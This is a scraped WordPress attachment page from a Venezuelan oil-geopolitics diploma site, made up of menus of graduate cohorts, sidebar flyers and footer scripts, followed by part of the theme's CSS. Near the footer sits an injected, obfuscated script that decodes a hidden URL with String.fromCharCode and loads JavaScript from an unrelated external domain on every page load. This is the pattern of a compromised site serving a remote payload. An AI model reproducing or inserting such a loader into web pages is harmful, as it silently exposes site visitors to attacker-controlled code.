	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                                    <h1 itemprop="name" class="entry-title td-page-title">
                        <a itemprop="url" href="" rel="bookmark" title="Diapositiva2">Diapositiva2</a>
                    </h1>            <a href="https://geopoliticapetrolera.com/wp-content/uploads/2014/10/Diapositiva24.jpg" title="Diapositiva2" rel="attachment"><img class="td-attachment-page-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/10/Diapositiva24.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 2 -->
            </div>
                        </div>
            <div class="span4 column_container">
                <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img loading="lazy" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="auto, (max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="auto, (max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>



    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696aa86ad9f65
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":104719,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"1eed613230","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":5720,"search_query":"","signature":"c7df1d4ea97b721b0c4e48f27002bbba","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":5720,"search_query":"","signature":"c7df1d4ea97b721b0c4e48f27002bbba","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 17:06:50 -->

--- FILE ---
content_type: text/css
request_url: https://geopoliticapetrolera.com/wp-content/themes/Newspaper/style.css
body_size: 45636
content:
/*
Theme Name: 	Newspaper
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description: 	Premium wordpress template, clean and easy to use.
Version: 		444
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Tags:black, white, one-column, two-columns, fixed-width
*/
/*

 _ _
| \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
|   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
|_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                     |_|       |_|
  ~ tagDiv 2014 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
  display: block;
  visibility: visible;
}
body {
  color: #4b4b4b;
}
@media (max-width: 767px) {
  body {
    padding: 0px;
  }
}
.td-page-wrap {
  background-color: white;
  border-top: none;
  border-bottom: none;
}
.td-grid-wrap {
  padding: 48px 0px 0px 0px;
}
@media (min-width: 1200px) {
  .td-grid-wrap {
    padding: 49px 13px 0px 13px;
  }
}
.container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .container-fluid {
    padding-left: 35px;
    padding-right: 35px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .container-fluid {
    padding-left: 11px;
    padding-right: 11px;
  }
}
@media (max-width: 767px) {
  .container-fluid {
    padding-left: 8px;
    padding-right: 8px;
  }
}
.td-page-meta {
  display: none;
}
::-moz-selection {
  background: #7bc6f1;
  color: #fff;
}
::selection {
  background: #7bc6f1;
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    used by the breadcrumbs
*/
.column_container {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    bread crumbs
*/
.entry-crumbs {
  position: absolute;
  top: -25px;
  left: 0px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 14px;
  color: #d0d0d0;
  /* responsive phone */
}
.entry-crumbs a {
  color: #d0d0d0;
}
.entry-crumbs a:hover {
  color: #cbcbcb !important;
}
@media (max-width: 767px) {
  .entry-crumbs {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Page title
*/
.td-page-title {
  /* post title */
  margin: 10px 0px 3px 0px;
  line-height: 30px !important;
  position: relative;
  top: -16px;
}
.td-page-title a,
.td-page-title span {
  color: #444444;
  text-decoration: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 37px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.td-page-title .td-search-query {
  color: #4db2ec;
}
.td-page-title a:hover {
  color: #444444;
}
/*  ----------------------------------------------------------------------------
    Description on tag page and category page
*/
.category .entry-content,
.tag .entry-content {
  background-color: #fcfcfc;
  border-top: 2px solid #4db2ec;
  margin-bottom: 22px;
  padding: 16px 23px 18px 23px;
  font-style: italic;
  color: #808080;
  position: relative;
  top: -2px;
}
.category .entry-content p,
.tag .entry-content p {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    404
*/
.td-404-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 60px;
  color: #4d4d4d;
  text-align: center;
  line-height: 60px;
  padding: 30px 0px 17px 0px ;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-404-title {
    font-size: 30px;
    line-height: 40px;
  }
}
.td-404-sub-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: lighter;
  font-size: 24px;
  line-height: 30px;
  color: #a6a6a6;
  text-align: center;
  padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  color: white;
  padding: 7px 14px 8px 14px;
  margin-left: 10px;
  background-color: #4db2ec;
}
.td-404-sub-sub-title a:hover {
  color: white;
  background-color: #555555;
  text-decoration: none !important;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
/* responsive phone */
@media (max-width: 767px) {
  .search .td-page-title {
    text-align: center;
  }
}
.search-page-search-wrap {
  padding-top: 19px;
}
.search-page-search-wrap .td-search-form-widget {
  margin-bottom: 10px;
}
.search-page-search-wrap .td-widget-search-input {
  background-color: #FCFCFC !important;
  height: 24px;
  border: 1px solid #F5F5F5 !important;
  box-shadow: none !important;
  outline: medium none;
  color: #555555;
}
.search-page-search-wrap .btn {
  background-color: #4db2ec;
  height: 34px;
  padding-top: 5px !important;
  padding-bottom: 7px !important;
}
.td_search_subtitle {
  padding-bottom: 42px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_search_subtitle {
    text-align: center;
  }
}
.search-page-search-wrap .td-widget-search-input {
  width: 553px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
  /* responsive phone */
  /* desktop small */
}
@media (min-width: 1200px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 624px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 401px;
  }
}
@media (max-width: 767px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 220px;
  }
}
@media (max-width: 400px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 200px;
  }
}
@media (max-width: 315px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 170px;
  }
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-page-title {
  /* responsive phone */
}
@media (max-width: 480px) {
  .author .td-page-title {
    text-align: center;
  }
}
.td-author-counters {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 11px;
  font-style: italic;
  line-height: 12px;
  color: white;
  margin-bottom: 17px;
}
.td-author-counters span {
  padding: 2px 7px 3px 7px;
  margin-right: 10px;
}
.td-author-counters .td-author-post-count {
  background-color: #878787;
}
.td-author-counters .td-author-comments-count {
  background-color: #a8a8a8;
}
.author-page .desc {
  top: 3px;
  position: relative;
}
.author-page .desc .td-author-social {
  margin-top: 9px;
}
.td-author-url {
  margin: 7px 0 0 0;
}
.td-author-url a,
.td-author-url a:hover {
  color: #C7C7C7;
}
/*  ----------------------------------------------------------------------------
    category page
*/
.td-category-page-subcats {
  margin-bottom: 10px !important;
  top: -12px;
}
.td-category-page-sub-ind {
  border-left: 1px solid #959595;
  border-bottom: 1px solid #959595;
  width: 8px;
  height: 8px;
  display: block;
  margin-top: 1px;
  margin-left: 6px;
  position: relative;
  left: 2px;
}
/*  ----------------------------------------------------------------------------
    Page navigation - pagination
*/
.page-nav {
  padding: 31px 0px 68px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .page-nav {
    text-align: center;
  }
}
.page-nav a,
.page-nav span {
  color: #333333;
  background-color: #FFFFFF;
  border: 1px solid #f5f5f5;
  margin-right: 5px;
  padding: 5px 10px 5px 10px;
  min-width: 10px;
  display: inline-block;
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .page-nav a,
  .page-nav span {
    padding: 0px 5px 0px 6px;
    font-size: 12px;
  }
}
.page-nav a:hover {
  text-decoration: none !important;
}
.page-nav .extend {
  border: none;
}
.page-nav .pages {
  float: right;
  margin: 0px;
  padding: 4px 0px 6px 0px;
  border: none;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .page-nav .pages {
    display: none;
  }
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: #4db2ec;
  border: 1px solid #4db2ec;
  color: white;
}
.page-nav .right-arrow {
  padding-left: 5px;
  position: relative;
  top: -1px;
}
.page-nav .left-arrow {
  padding-right: 5px;
  position: relative;
  top: -1px;
}
.page-nav-post {
  padding: 0px;
  margin-bottom: 42px;
}
.page-nav-post a {
  padding: 0px;
  border: none;
  margin: 0px;
}
.page-nav-post a span {
  background-color: white;
  border: 1px solid #f5f5f5;
  color: #4b4b4b;
}
.page-nav-post span {
  border: 1px solid #4db2ec;
  background-color: #4db2ec;
  color: white;
  margin: 0px;
}
.page-nav-post a:last-child {
  margin-left: 4px;
}
/* no pagination spacer */
.td-no-pagination {
  margin-bottom: 51px;
}
/*  ----------------------------------------------------------------------------
    attachement page
*/
.td-attachment-page-image {
  margin-bottom: 21px;
  margin-top: 10px;
}
.td-attachment-page-content {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    video - only in posts !
*/
.post embed,
.post iframe,
.post object,
.post video,
.post audio {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    twitter embed
*/
.twitter-tweet-rendered {
  width: 100% !important;
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    admin bar
*/
/*  ----------------------------------------------------------------------------
    admin bar
*/
.td-admin-bar-red {
  color: red !important;
  text-shadow: none !important;
}
/*  ----------------------------------------------------------------------------
    google plus oauth iframe used by ff & chrome
* /
//comment by Radu A, because Moz bar was not visible on chrome (on front end)
body > iframe {
  display: none;
}*/
/*  ----------------------------------------------------------------------------
    header background
*/
.td-full-layout .td-header-bg {
  background-color: #ffffff;
}
.td-boxed-layout .td-logo-rec-wrap {
  background-color: #ffffff;
}
/*  ----------------------------------------------------------------------------
    header-style-3
*/
.header-content-rec {
  background-color: white;
}
.header-style-3 .td-full-logo {
  background-color: white;
}
.header-style-3 .td-grid-wrap {
  padding-top: 0px;
}
.header-style-3 .td_rec {
  padding: 12px 0 0 0;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-style-3 .td_rec {
    padding: 0px;
  }
}
.header-style-3 .container-fluid {
  text-align: center;
}
.header-style-3 .td-logo img {
  padding-top: 12px;
}
@media (max-width: 767px) {
